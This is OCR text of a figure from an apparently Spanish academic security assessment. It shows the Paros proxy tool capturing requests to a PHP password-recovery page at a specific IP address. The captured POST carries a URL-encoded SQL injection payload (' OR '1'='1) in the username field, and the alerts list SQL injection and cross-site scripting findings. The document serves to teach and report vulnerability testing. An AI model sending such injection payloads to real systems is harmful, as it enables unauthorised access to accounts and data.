 Paros
Applications Places org-parosproxy-paros-Paros Fri 14:18 1
Untitled Session - Paros
File Edit View Analyse Report Tools Help
Sites
Sites
GET:acceso.php
GET:recuperar_contrasena.php
POST:comprobar.php(enviar,usuario_clave,usu
POST:comprobar.php(enviar,usuario_nombre)
POST:recuperar_contrasena.php(enviar,usuario
Request Response Trap
POST /recuperar_contrasena.php HTTP/1.1
Host: 190.12.10.205
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0;) Paros/3.2.13
Pragma: no-cache
Content-Type: application/x-www-form-urlencoded
Content-length: 51
Referer: /recuperar_contrasena.php
usuario_nombre=1%27+OR+%271%27%3D%271&enviar=Enviar
Raw View
Alerts
High
SQL Injection
http://190.12.10.205/recuperar_contrasena.php
Low
Obsolete file
Obsolete file extended check
Medium
Cross site scripting
Figura 28. Herramienta Paros
Elaborado por David Sánchez y Marco Bravo